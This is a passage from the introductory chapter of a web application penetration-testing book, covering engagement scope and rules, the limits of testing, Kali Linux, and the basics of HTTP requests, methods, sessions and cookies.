The type and scope of testingThe type of testing can be black box, white box, or an intermediate gray box,depending on how the engagement is performed and the amount of informationshared with the testing team.
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 12 ]
There are things that can and cannot be done in each type of testing. With black boxtesting, the testing team works from the view of an attacker who is external to theorganization, as the penetration tester starts from scratch and tries to identify thenetwork map, the defense mechanisms implemented, the internet-facing websites andservices, and so on. Even though this approach may be more realistic in simulating anexternal attacker, you need to consider that such information may be easily gatheredfrom public sources or that the attacker may be a disgruntled employee or ex-employee who already possess it. Thus, it may be a waste of time and money to take ablack box approach if, for example, the target is an internal application meant to beused by employees only.
White box testing is where the testing team is provided with all of the availableinformation about the targets, sometimes even including the source code of theapplications, so that little or no time is spent on reconnaissance and scanning. A graybox test then would be when partial information, such as URLs of applications, user-level documentation, and/or user accounts are provided to the testing team.
Gray box testing is especially useful when testing web applications, as the mainobjective is to find vulnerabilities within the application itself, not in the hostingserver or network. Penetration testers can work with user accounts to adopt the pointof view of a malicious user or an attacker that gained access through socialengineering.
When deciding on the scope of testing, the client along with thetesting team need to evaluate what information is valuable andnecessary to be protected, and based on that, determine whichapplications/networks need to be tested and with what degree ofaccess to the information.
Client contact detailsWe can agree that even when we take all of the necessary precautions whenconducting tests, at times the testing can go wrong because it involves makingcomputers do nasty stuff. Having the right contact information on the client-sidereally helps. A penetration test is often seen turning into a Denial-of-Service (DoS)attack. The technical team on the client side should be available 24/7 in case acomputer goes down and a hard reset is needed to bring it back online.
Penetration testing web applications has the advantage that it can bedone in an environment that has been specially built for thatpurpose, allowing the testers to reduce the risk of negativelyaffecting the client's productive assets.
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 13 ]
Client IT team notificationsPenetration tests are also used as a means to check the readiness of the support staffin responding to incidents and intrusion attempts. You should discuss this with theclient whether it is an announced or unannounced test. If it's an announced test, makesure that you inform the client of the time and date, as well as the source IP addressesfrom where the testing (attack) will be done, in order to avoid any real intrusionattempts being missed by their IT security team. If it's an unannounced test, discusswith the client what will happen if the test is blocked by an automated system ornetwork administrator. Does the test end there, or do you continue testing? It alldepends on the aim of the test, whether it's conducted to test the security of theinfrastructure or to check the response of the network security and incident handlingteam. Even if you are conducting an unannounced test, make sure that someone inthe escalation matrix knows about the time and date of the test. Web applicationpenetration tests are usually announced.
Sensitive data handlingDuring test preparation and execution, the testing team will be provided with andmay also find sensitive information about the company, the system, and/or its users.Sensitive data handling needs special attention in the RoE and proper storage andcommunication measures should be taken (for example, full disk encryption on thetesters' computers, encrypting reports if they are sent by email, and so on). If yourclient is covered under the various regulatory laws such as the Health InsurancePortability and Accountability Act (HIPAA), the Gramm-Leach-Bliley Act (GLBA),or the European data privacy laws, only authorized personnel should be able to viewpersonal user data.
Status meeting and reportsCommunication is key for a successful penetration test. Regular meetings should bescheduled between the testing team and the client organization and routine statusreports issued by the testing team. The testing team should present how far they havereached and what vulnerabilities have been found up to that point. The clientorganization should also confirm whether their detection systems have triggered anyalerts resulting from the penetration attempt. If a web server is being tested and aWAF was deployed, it should have logged and blocked attack attempts. As a bestpractice, the testing team should also document the time when the test wasconducted. This will help the security team in correlating the logs with thepenetration tests.
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 14 ]
WAFs work by analyzing the HTTP/HTTPS traffic between clientsand servers, and they are capable of detecting and blocking the mostcommon attacks on web applications.
The limitations of penetration testingAlthough penetration tests are recommended and should be conducted on a regularbasis, there are certain limitations to penetration testing. The quality of the test and itsresults will directly depend on the skills of the testing team. Penetration tests cannotfind all of the vulnerabilities due to the limitation of scope, limitation of access ofpenetration testers to the testing environment, and limitations of tools used by thetester. The following are some of the limitations of a penetration test:
Limitation of skills: As mentioned earlier, the success and quality of thetest will directly depend on the skills and experience of the penetrationtesting team. Penetration tests can be classified into three broad categories:network, system, and web application penetration testing. You will not getcorrect results if you make a person skilled in network penetration testingwork on a project that involves testing a web application. With the hugenumber of technologies deployed on the internet today, it is hard to find aperson skillful in all three. A tester may have in-depth knowledge ofApache web servers, but might be encountering an IIS server for the firsttime. Past experience also plays a significant role in the success of the test;mapping a low-risk vulnerability to a system that has a high level of threatis a skill that is only acquired through experience.Limitation of time: Penetration testing is often a short-term project that hasto be completed in a predefined time period. The testing team is required toproduce results and identify vulnerabilities within that period. Attackers,on the other hand, have much more time to work on their attacks and canplan them carefully. Penetration testers also have to produce a report at theend of the test, describing the methodology, vulnerabilities identified, andan executive summary. Screenshots have to be taken at regular intervals,which are then added to the report. Clearly, an attacker will not be writingany reports and can therefore dedicate more time to the actual attack.
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 15 ]
Limitation of custom exploits: In some highly secure environments,normal penetration testing frameworks and tools are of little use and theteam is required to think outside of the box, such as by creating a customexploit and manually writing scripts to reach the target. Creating exploits isextremely time consuming, and it affects the overall budget and time forthe test. In any case, writing custom exploits should be part of the portfolioof any self-respecting penetration tester.Avoiding DoS attack: Hacking and penetration testing is the art of makinga computer or application do things that it was not designed to do. Thus, attimes, a test may lead to a DoS attack rather than gaining access to thesystem. Many testers do not run such tests in order to avoid inadvertentlycausing downtime on the system. Since systems are not tested for DoSattacks, they are more prone to attacks by script kiddies, who are just outthere looking for such internet-accessible systems in order to seek fame bytaking them offline. Script kiddies are unskilled individuals who exploiteasy-to-find and well-known weaknesses in computer systems in order togain notoriety without understanding, or caring about, the potentialharmful consequences. Educating the client about the pros and cons of aDoS test should be done, as this will help them to make the right decision.Limitation of access: Networks are divided into different segments, andthe testing team will often have access and rights to test only thosesegments that have servers and are accessible from the internet in order tosimulate a real-world attack. However, such a test will not detectconfiguration issues and vulnerabilities on the internal network where theclients are located.Limitations of tools used: Sometimes, the penetration testing team is onlyallowed to use a client-approved list of tools and exploitation frameworks.No one tool is complete irrespective of it being a free version or acommercial one. The testing team needs to be knowledgeable about thesetools, and they will have to find alternatives when features are missingfrom them.
In order to overcome these limitations, large organizations have a dedicatedpenetration testing team that researches new vulnerabilities and performs testsregularly. Other organizations perform regular configuration reviews in addition topenetration tests.
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 16 ]
The need for testing web applicationsWith the huge number of internet-facing websites and the increase in the number oforganizations doing business online, web applications and web servers make anattractive target for attackers. Web applications are everywhere across public andprivate networks, so attackers don't need to worry about a lack of targets. Only a webbrowser is required to interact with a web application. Some of the defects in webapplications, such as logic flaws, can be exploited even by a layman. For example, dueto bad implementation of logic, if a company has an e-commerce website that allowsthe user to add items to their cart after the checkout process and a malicious userfinds this out through trial and error, they would then be able to exploit this easilywithout needing any special tools.
Vulnerabilities in web applications also provide a means for spreading malware andviruses, and these can spread across the globe in a matter of minutes. Cybercriminalsrealize considerable financial gains by exploiting web applications and installingmalware that will then be passed on to the application's users.
Firewalls at the edge are more permissive to inbound HTTP traffic flowing towardsthe web server, so the attacker does not require any special ports to be open. TheHTTP protocol, which was designed many years ago, does not provide any built-insecurity features; it's a cleartext protocol, and it requires the additional layering ofusing the HTTPS protocol in order to secure communication. It also does not provideindividual session identification, and it leaves it to the developer to design it in. Manydevelopers are hired directly out of college, and they have only theoretical knowledgeof programming languages and no prior experience with the security aspects of webapplication programming. Even when the vulnerability is reported to the developers,they take a long time to fix it as they are busier with the feature creation andenhancement portion of the web application.
Secure coding starts with the architecture and designing phase ofweb applications, so it needs to be integrated early into thedevelopment cycle. Integrating security later will prove to bedifficult, and it requires a lot of rework. Identifying risks and threatsearly in the development phase using threat modeling really helpsin minimizing vulnerabilities in the production-ready code of theweb application.
Investing resources in writing secure code is an effective method for minimizing webapplication vulnerabilities. However, writing secure code is easy to say but difficult toimplement.
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 17 ]
Reasons to guard against attacks on webapplicationsSome of the most compelling reasons to guard against attacks on web applications areas follows:
Protecting customer dataCompliance with law and regulationLoss of reputationRevenue lossProtection against business disruption.
If the web application interacts with and stores credit card information, then it needsto be in compliance with the rules and regulations laid out by Payment CardIndustry (PCI). PCI has specific guidelines, such as reviewing all code forvulnerabilities in the web application or installing a WAF in order to mitigate the risk.
When the web application is not tested for vulnerabilities and an attacker gains accessto customer data, it can severely affect the brand of the company if a customer files alawsuit against the company for not adequately protecting their data. It may also leadto revenue losses, since many customers will move to competitors who might assurebetter security. Attacks on web applications may also result in severe disruption ofservice if it's a DoS attack, if the server is taken offline to clean up the exposed data, orfor a forensics investigation. This might be reflected negatively in the financialstatements.
These reasons should be enough to convince the senior management of yourorganization to invest resources in terms of money, manpower, and skills in order toimprove the security of your web applications.
Kali LinuxIn this book, we will use the tools provided by Kali Linux to accomplish our testing.Kali Linux is a Debian-based GNU/Linux distribution. Kali Linux is used by securityprofessionals to perform offensive security tasks, and it is maintained by a companyknown as Offensive Security. The predecessor of Kali Linux is BackTrack, which wasone of the primary tools used by penetration testers for more than six years until 2013,when it was replaced by Kali Linux. In August 2015, the second version of Kali Linuxwas released with the code name Kali Sana, and in January 2016, it switched to arolling release.
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 18 ]
This means that the software is continuously updated without the need to change theoperating system version. Kali Linux comes with a large set of popular hacking tools,which are ready to use with all of the prerequisites installed. We will take a deep diveinto the tools and use them to test web applications that are vulnerable to major flawswhich are found in real-world web applications.
A web application overview forpenetration testersWeb applications involve much more than just HTML code and web servers. If youare not a programmer who is actively involved in the development of webapplications, then chances are that you are unfamiliar with the inner workings of theHTTP protocol, the different ways web applications interact with the database, andwhat exactly happens when a user clicks a link or enters the URL of a website intotheir web browser.
As a penetration tester, understanding how the information flows from the client tothe server and database and then back to the client is very important. This section willinclude information that will help an individual who has no prior knowledge of webapplication penetration testing to make use of the tools provided in Kali Linux toconduct an end-to-end web penetration test. You will get a broad overview of thefollowing:
HTTP protocolHeaders in HTTPSession tracking using cookiesHTMLArchitecture of web applications
HTTP protocolThe underlying protocol that carries web application traffic between the web serverand the client is known as the Hypertext Transport Protocol (HTTP). HTTP/1.1, themost common implementation of the protocol, is defined in RFCs 7230-7237, whichreplaced the older version defined in RFC 2616. The latest version, known as HTTP/2,was published in May 2015, and it is defined in RFC 7540. The first release, HTTP/1.0,is now considered obsolete and is not recommended.
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 19 ]
As the internet evolved, new features were added to the subsequent releases of theHTTP protocol. In HTTP/1.1, features such as persistent connections, OPTIONSmethod, and several other improvements in the way HTTP supports caching wereadded.
RFC is a detailed technical document describing internet standardsand protocols created by the Internet Engineering Task Force(IETF). The final version of the RFC document becomes a standardthat can be followed when implementing the protocol in yourapplications.
HTTP is a client-server protocol, wherein the client (web browser) makes a request tothe server and in return the server responds to the request. The response by the serveris mostly in the form of HTML-formatted pages. By default, HTTP protocol uses port80, but the web server and the client can be configured to use a different port.
HTTP is a cleartext protocol, which means that all of the information between theclient and server travels unencrypted, and it can be seen and understood by anyintermediary in the communication chain. To tackle this deficiency in HTTP's design,a new implementation was released that establishes an encrypted communicationchannel with the Secure Sockets Layer (SSL) protocol and then sends HTTP packetsthrough it. This was called HTTPS or HTTP over SSL. In recent years, SSL has been increasingly replaced by a newer protocol called Transport Layer Security (TLS),currently in version 1.2.
Knowing an HTTP request and responseAn HTTP request is the message a client sends to the server in order to get someinformation or execute some action. It has two parts separated by a blank line: theheader and body. The header contains all of the information related to the requestitself, response expected, cookies, and other relevant control information, and thebody contains the data exchanged. An HTTP response has the same structure,changing the content and use of the information contained within it.
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 20 ]
The request headerHere is an HTTP request captured using a web application proxy when browsing towww.bing.com:
The first line in this header indicates the method of the request: GET, the resourcerequested: / (that is, the root directory) and the protocol version: HTTP 1.1. Thereare several other fields that can be in an HTTP header. We will discuss the mostrelevant fields:
Host: This specifies the host and port number of the resource beingrequested. A web server may contain more than one site, or it may containtechnologies such as shared hosting or load balancing. This parameter isused to distinguish between different sites/applications served by the sameinfrastructure.User-Agent: This field is used by the server to identify the type of client(that is, web browser) which will receive the information. It is useful fordevelopers in that the response can be adapted according to the user'sconfiguration, as not all features in the HTTP protocol and in webdevelopment languages will be compatible with all browsers.Cookie: Cookies are temporary values exchanged between the client andserver and used, among other reasons, to keep session information.Content-Type: This indicates to the server the media type contained withinthe request's body.Authorization: HTTP allows for per-request client authentication throughthis parameter. There are multiple modes of authenticating, with the mostcommon being Basic, Digest, NTLM, and Bearer.
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 21 ]
The response headerUpon receiving a request and processing its contents, the server may respond with amessage such as the one shown here:

The first line of the response header contains the status code (200), which is a three-digit code. This helps the browser understand the status of operation. The followingare the details of a few important fields:
Status code: There is no field named status code, but the value is passed inthe header. The 2xx series of status codes are used to communicate asuccessful operation back to the web browser. The 3xx series is used toindicate redirection when a server wants the client to connect to anotherURL when a web page is moved. The 4xx series is used to indicate an errorin the client request and that the user will have to modify the requestbefore resending. The 5xx series indicates an error on the server side, as theserver was unable to complete the operation. In the preceding header, thestatus code is 200, which means that the operation was successful. A fulllist of HTTP status codes can be found athttps://developer.mozilla.org/en-US/docs/Web/HTTP/Status.
Set-Cookie: This field, if defined, will establish a cookie value in the clientthat can be used by the server to identify the client and store temporarydata.
Cache-Control: This indicates whether or not the contents of the response(images, script code, or HTML) should be stored in the browser's cache toreduce page loading times and how this should be done.
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 22 ]
Server: This field indicates the server type and version. As this informationmay be of interest for potential attackers, it is good practice to configureservers to omit its responses, as is the case in the header shown in thepreceding screenshot.
Content-Length: This field will contain a value indicating the number ofbytes in the body of the response. It is used so that the other party canknow when the current request/response has finished.
The exhaustive list of all of the header fields and their usage can be found at thefollowing URL: http://www.w3.org/Protocols/rfc2616/rfc2616-sec14.html.
HTTP methodsWhen a client sends a request to the server, it should also inform the server whataction is to be performed on the desired resource. For example, if a user only wants toview the contents of a web page, it will invoke the GET method, which informs theservers to send the contents of the web page to the client web browser.
Several methods are described in this section. They are of interest to a penetrationtester, as they indicate what type of data exchange is happening between the twoendpoints.

The GET methodThe GET method is used to retrieve whatever information is identified by the URL orgenerated by a process identified by it. A GET request can take parameters from theclient, which are then passed to the web application via the URL itself by appending aquestion mark ? followed by the parameters' names and values. As shown in thefollowing header, when you send a search query for web penetration testing inthe Bing search engine, it is sent via the URL:
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 23 ]

The POST methodThe POST method is similar to the GET method. It is used to retrieve data from theserver, but it passes the content via the body of the request. Since the data is nowpassed in the body of the request, it becomes more difficult for an attacker to detectand attack the underlying operation. As shown in the following POST request, theusername (login) and password (pwd) are not sent in the URL but rather in the body,which is separated from the header by a blank line:
The HEAD methodThe HEAD method is identical to GET, except that the server does not include amessage body in the response; that is, the response of a HEAD request is just the header of the response to a GET request.
The TRACE methodWhen a TRACE method is used, the receiving server bounces back the TRACE responsewith the original request message in the body of the response. The TRACE method isused to identify any alterations to the request by intermediary devices such as proxyservers and firewalls. Some proxy servers edit the HTTP header when the packetspass through it, and this can be identified using the TRACE method. It is used fortesting purposes, as it lets you track what has been received by the other side.
The PUT and DELETE methodsThe PUT and DELETE methods are part of WebDAV, which is an extension of theHTTP protocol and allows for the management of documents and files on a webserver. It is used by developers to upload production-ready web pages onto the webserver. PUT is used to upload data to the server whereas DELETE is used to remove it.
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 24 ]
In modern day applications, PUT and DELETE are also used in web services to performspecific operations on the database. PUT is used for insertion or modification ofrecords and DELETE is used to delete, disable, or prevent future reading of pieces ofinformation.

The OPTIONS methodThe OPTIONS method is used to query the server for the communication optionsavailable to the requested URL. In the following header, we can see the response to anOPTIONS request:
Understanding the layout of the HTTP packet is really important, asit contains useful information and several of the fields can becontrolled from the user end, giving the attacker a chance to injectmalicious data or manipulate certain behavior of applications.
Keeping sessions in HTTPHTTP is a stateless client-server protocol, where a client makes a request and theserver responds with the data. The next request that comes is treated as an entirelynew request, unrelated to the previous one. The design of HTTP requests is such thatthey are all independent of each other. When you add an item to your shopping cartwhile shopping online, the application needs a mechanism to tie the items to youraccount. Each application may use a different way to identify each session.
The most widely used technique to track sessions is through a session ID (identifier)set by the server. As soon as a user authenticates with a valid username andpassword, a unique random session ID is assigned to that user. On each request sentby the client, the unique session ID is included to tie the request to the authenticateduser. The ID could be shared using the GET or POST method.
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 25 ]
When using the GET method, the session ID would become a part of the URL; whenusing the POST method, the ID is shared in the body of the HTTP message. The servermaintains a table mapping usernames to the assigned session ID. The biggestadvantage of assigning a session ID is that even though HTTP is stateless, the user isnot required to authenticate every request; the browser would present the session IDand the server would accept it.
Session ID also has a drawback: anyone who gains access to the session ID couldimpersonate the user without requiring a username and password. Furthermore, thestrength of the session ID depends on the degree of randomness used to generate it,which could help defeat brute force attacks.
CookiesIn HTTP communication, a cookie is a single piece of information with name, value,and some behavior parameters stored by the server in the client's filesystem or webbrowser's memory. Cookies are the de facto standard mechanism through which thesession ID is passed back and forth between the client and the web server. Whenusing cookies, the server assigns the client a unique ID by setting the Set-Cookiefield in the HTTP response header. When the client receives the header, it will storethe value of the cookie; that is, the session ID within a local file or the browser'smemory, and it will associate it with the website URL that sent it. When a userrevisits the original website, the browser will send the cookie value across, identifyingthe user.
Besides session tracking, cookies can also be used to store preferences information forthe end client, such as language and other configuration options that will persistamong sessions.

Cookie flow between server and clientCookies are always set and controlled by the server. The web browser is onlyresponsible for sending them across to the server with every request. In the followingdiagram, you can see that a GET request is made to the server, and the webapplication on the server chooses to set some cookies to identify the user and thelanguage selected by the user in previous requests. In subsequent requests made bythe client, the cookie becomes part of the request:
WOW! eBook www.wowebook.org
Introduction to Penetration Testing and Web Applications Chapter 1
[ 26 ]
Persistent and nonpersistent cookiesCookies are divided into two main categories. Persistent cookies are stored on theclient device's internal storage as text files. Since the cookie is stored on the harddrive, it would survive a browser crash or persist through various sessions. Different browsers will store persistent cookies differently. Internet Explorer, for example,saves cookies in text files inside the user's folder,AppData\Roaming\Microsoft\Windows\Cookie, while Google Chrome uses aSQLite3 database also stored in the user's folder,AppData\Local\Google\Chrome\User Data\Default\cookies. A cookie, asmentioned previously, can be used to pass sensitive information in the form ofsession ID, preferences, and shopping data among other types. If it's stored on thehard drive, it cannot be protected from modification by a malicious user.
To solve the security issues faced by persistent cookies, programmers came up withanother kind of cookie that is used more often today, known as a nonpersistentcookie, which is stored in the memory of the web browser, leaves no traces on thehard drive, and is passed between the web browser and server via the request andresponse header. A nonpersistent cookie is only valid for a predefined time specifiedby the server.
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 27 ]
Cookie parametersIn addition to the name and value of the cookie, there are several other parameters setby the web server that defines the reach and availability of the cookie, as shown in thefollowing response header:
The following are details of some of the parameters:
Domain: This specifies the domain to which the cookie would be sent.Path: To lock down the cookie further, the Path parameter can be specified.If the domain specified is email.com and the path is set to /mail, thecookie would only be sent to the pages inside email.com/mail.HttpOnly: This is a parameter that is set to mitigate the risk posed byCross-site Scripting (XSS) attacks, as JavaScript won't be able to access thecookie.Secure: If this is set, the cookie must only be sent over securecommunication channels, namely SSL and TLS.Expires: The cookie will be stored until the time specified in this parameter.
HTML data in HTTP responseThe data in the body of the response is the information that is of use to the end user. Itusually contains HTML-formatted data, but it can also be JavaScript Object Notation(JSON) or eXtensible Markup Language (XML) data, script code, or binary files suchas images and videos. Only plaintext information was originally stored on the web,formatted in a way that was more appropriate for reading while being capable ofincluding tables, images, and links to other documents. This was called HypertextMarkup Language (HTML), and the web browser was the tool meant to interpret it.HTML text is formatted using tags.
HTML is not a programming language.
WOW! eBook www.wowebook.org

Introduction to Penetration Testing and Web Applications Chapter 1
[ 28 ]
The server-side codeScript code and HTML formatting are interpreted and presented by the web browser.This is called client-side code. The processes involved in retrieving the informationrequested by the client, session tracking, and most of the application's logic areexecuted in the server through the server-side code, written in languages such asPHP, ASP.NET, Java, Python, Ruby, and JSP. This code produces an output that canthen be formatted using HTML. When you see a URL ending with a .php extension,it indicates that the page may contain PHP code. It then must run through the server'sPHP engine, which allows dynamic content to be generated when the web page isloaded.
Multilayer web applicationAs more complex web applications are being used today, the traditional means ofdeploying web applications on a single system is a story from the past. Placing all ofyour eggs in one basket is not a clever way to deploy a business-critical application,as it severely affects the performance, security, and availability of the application. Thesimple design of a single server hosting the application, as well as data, works wellonly for small web applications with not much traffic. The three-layer method ofdesigning web application is the way forward.
